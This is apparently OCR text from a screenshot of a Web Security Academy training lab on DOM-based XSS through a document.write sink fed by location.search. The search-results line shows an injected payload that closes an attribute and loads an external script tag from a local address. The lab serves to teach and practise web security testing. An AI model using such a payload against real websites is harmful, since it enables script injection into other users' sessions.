 Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB
Not solved
Home
0 search results for '"><script src='http://127.0.0.1/
s.js'></script>//'
Search the blog...
Search
b00790455df9080b9268b002f009f.web-security-academy.net
https://0adb00790455df9080b9268b002f009f.web-security-
academy.net
OK